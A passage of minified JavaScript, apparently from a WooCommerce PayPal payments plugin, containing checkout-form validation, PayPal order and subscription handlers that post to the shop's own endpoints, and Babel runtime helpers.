e=(t=(this.document||this.ownerDocument).querySelectorAll(t)).length;0<=--e&&t.item(e)!==this;);return-1<e}),C&&(T.prototype[C]="FormData"),_){var A=S.XMLHttpRequest.prototype.setRequestHeader;S.XMLHttpRequest.prototype.setRequestHeader=function(t,e){A.call(this,t,e),"content-type"===t.toLowerCase()&&(this.B=!0)},S.XMLHttpRequest.prototype.send=function(t){t instanceof T?(t=t._blob(),this.B||this.setRequestHeader("Content-Type",t.type),_.call(this,t)):_.call(this,t)}}j&&(S.fetch=function(t,e){return e&&e.body&&e.body instanceof T&&(e.body=e.body._blob()),j.call(this,t,e)}),P&&(S.navigator.sendBeacon=function(t,e){return e instanceof T&&(e=e._asNative()),P.call(this,t,e)}),S.FormData=T}}();class le{constructor(t,e){this.url=t,this.nonce=e}async validate(t){const e=new FormData(t),r=await fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,form_encoded:new URLSearchParams(e).toString()})}),n=await r.json();if(!n.success){if(n.data.refresh&&jQuery(document.body).trigger("update_checkout"),n.data.errors)return n.data.errors;throw Error(n.data.message)}return[]}}const fe=class{constructor(t,e,r){this.config=t,this.errorHandler=e,this.spinner=r}subscriptionsConfiguration(t){return{createSubscription:async(e,r)=>{try{await(n=this.config,new Promise((async(t,e)=>{try{const r=new jt,o=new Rt(n.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),i="checkout"===n.context?"form.checkout":"form#order_review",a=n.early_checkout_validation_enabled?new le(n.ajax.validate_checkout.endpoint,n.ajax.validate_checkout.nonce):null;if(!a)return void t();a.validate(document.querySelector(i)).then((n=>{n.length>0?(r.unblock(),o.clear(),o.messages(n),jQuery(document.body).trigger("checkout_error",[o.currentHtml()]),e()):t()}))}catch(t){console.error(t),e()}})))}catch(t){throw{type:"form-validation-error"}}var n;return r.subscription.create({plan_id:t})},onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((t=>{document.querySelector("#place_order").click()}))},onError:t=>{console.error(t)}}}configuration(){const t=this.spinner;return{createOrder:(e,r)=>{const n=R(),o=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"",i=this.errorHandler,a="checkout"===this.config.context?"form.checkout":"form#order_review",c=new FormData(document.querySelector(a)),u=!!jQuery("#createaccount").is(":checked"),s=S(),l=window.ppcpFundingSource,f=!!document.getElementById("wc-ppcp-credit-card-gateway-new-payment-method")?.checked;return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,payer:n,bn_code:o,context:this.config.context,order_id:this.config.order_id,payment_method:s,funding_source:l,form_encoded:new URLSearchParams(c).toString(),createaccount:u,save_payment_method:f})}).then((function(t){return t.json()})).then((function(e){if(!e.success){if(t.unblock(),void 0!==e.messages){const t=new DOMParser;i.appendPreparedErrorMessageElement(t.parseFromString(e.messages,"text/html").querySelector("ul"))}else i.clear(),e.data.refresh&&jQuery(document.body).trigger("update_checkout"),e.data.errors?.length>0?i.messages(e.data.errors):e.data.details?.length>0?i.message(e.data.details.map((t=>`${t.issue} ${t.description}`)).join("<br/>")):i.message(e.data.message),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]);throw{type:"create-order-error",data:e.data}}const r=document.createElement("input");return r.setAttribute("type","hidden"),r.setAttribute("name","ppcp-resume-order"),r.setAttribute("value",e.data.custom_id),document.querySelector(a).appendChild(r),e.data.id}))},onApprove:(e=this,r=this.errorHandler,(t,n)=>{const o=jt.fullPage();return o.block(),r.clear(),It.isResumeFlow()&&It.cleanHashParams(),fetch(e.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.ajax.approve_order.nonce,order_id:t.orderID,funding_source:window.ppcpFundingSource})}).then((t=>t.json())).then((t=>{if(!t.success){if(100===t.data.code?r.message(t.data.message):r.genericError(),void 0!==n&&void 0!==n.restart)return n.restart();throw new Error(t.data.message)}S().startsWith("ppcp-")||jQuery(`input[name="payment_method"][value="${x}"]`).prop("checked",!0),document.querySelector("#place_order").click()})).finally((()=>{o.unblock()}))}),onCancel:()=>{t.unblock(),It.reloadButtonsIfRequired(this.config.button.wrapper)},onError:e=>{console.error(e),t.unblock(),e&&"create-order-error"===e.type||(this.errorHandler.genericError(),It.reloadButtonsIfRequired(this.config.button.wrapper))}};var e,r}};function pe(t){return pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pe(t)}function he(){he=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==pe(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(pe(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function de(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function ye(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ve(n.key),n)}}function ve(t){var e=function(t){if("object"!=pe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=pe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==pe(e)?e:e+""}function ge(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ge=function(){return!!t})()}function be(t){return be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},be(t)}function me(t,e){return me=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},me(t,e)}const we=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=be(e),function(t,e){if(e&&("object"==pe(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ge()?Reflect.construct(e,r||[],be(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&me(t,e)}(e,t),r=e,n=[{key:"validateForm",value:function(){var t=this;return new Promise(function(){var e,r=(e=he().mark((function e(r,n){var o,i,a,c;return he().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,o=new jt,i=t.errorHandler(),a="checkout"===t.ppcpConfig.context?"form.checkout":"form#order_review",c=t.ppcpConfig.early_checkout_validation_enabled?new le(t.ppcpConfig.ajax.validate_checkout.endpoint,t.ppcpConfig.ajax.validate_checkout.nonce):null){e.next=8;break}return r(),e.abrupt("return");case 8:c.validate(document.querySelector(a)).then((function(t){t.length>0?(o.unblock(),i.clear(),i.messages(t),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]),n()):r()})),e.next=15;break;case 11:e.prev=11,e.t0=e.catch(0),console.error(e.t0),n();case 15:case"end":return e.stop()}}),e,null,[[0,11]])})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){de(i,n,o,a,c,"next",t)}function c(t){de(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())}},{key:"actionHandler",value:function(){return new fe(this.ppcpConfig,this.errorHandler(),new jt)}}],n&&ye(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function xe(t){return xe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xe(t)}function Oe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Se(n.key),n)}}function Se(t){var e=function(t){if("object"!=xe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=xe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==xe(e)?e:e+""}function Ee(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ee=function(){return!!t})()}function _e(t){return _e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},_e(t)}function je(t,e){return je=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},je(t,e)}const Pe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=_e(e),function(t,e){if(e&&("object"==xe(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ee()?Reflect.construct(e,r||[],_e(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&je(t,e)}(e,t),r=e,(n=[{key:"createOrder",value:function(){return this.externalHandler.createOrder()}},{key:"approveOrder",value:function(t,e){return this.externalHandler.onApprove(t,e)}}])&&Oe(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function ke(t){return ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ke(t)}function Ce(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ie(n.key),n)}}function Ie(t){var e=function(t){if("object"!=ke(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=ke(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ke(e)?e:e+""}function Te(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Te=function(){return!!t})()}function Ae(t){return Ae=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Ae(t)}function Re(t,e){return Re=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Re(t,e)}const Le=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Ae(e),function(t,e){if(e&&("object"==ke(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Te()?Reflect.construct(e,r||[],Ae(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Re(t,e)}(e,t),r=e,(n=[{key:"createOrder",value:function(){return this.externalHandler.createOrder()}},{key:"approveOrder",value:function(t,e){return this.externalHandler.onApprove(t,e)}}])&&Ce(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Kt);function Ne(t){return Ne="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ne(t)}function Me(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Me=function(){return!!t})()}function De(t){return De=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},De(t)}function Fe(t,e){return Fe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Fe(t,e)}const Be=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=De(e),function(t,e){if(e&&("object"==Ne(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Me()?Reflect.construct(e,r||[],De(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Fe(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Kt);function Ge(t){return Ge="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ge(t)}function He(){He=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==Ge(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Ge(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function qe(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function We(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ze(n.key),n)}}function ze(t){var e=function(t){if("object"!=Ge(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Ge(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ge(e)?e:e+""}function Ue(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ue=function(){return!!t})()}function $e(t){return $e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},$e(t)}function Ve(t,e){return Ve=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ve(t,e)}const Qe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=$e(e),function(t,e){if(e&&("object"==Ge(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ue()?Reflect.construct(e,r||[],$e(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ve(t,e)}(e,t),r=e,n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.payorder}},{key:"transactionInfo",value:function(){var t=this;return new Promise(function(){var e,r=(e=He().mark((function e(r,n){var o,i;return He().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=t.ppcpConfig.pay_now,i=new Vt(o.total,o.shipping_fee,o.currency_code,o.country_code),r(i);case 3:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){qe(i,n,o,a,c,"next",t)}function c(t){qe(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())}},{key:"actionHandler",value:function(){return new fe(this.ppcpConfig,this.errorHandler(),new 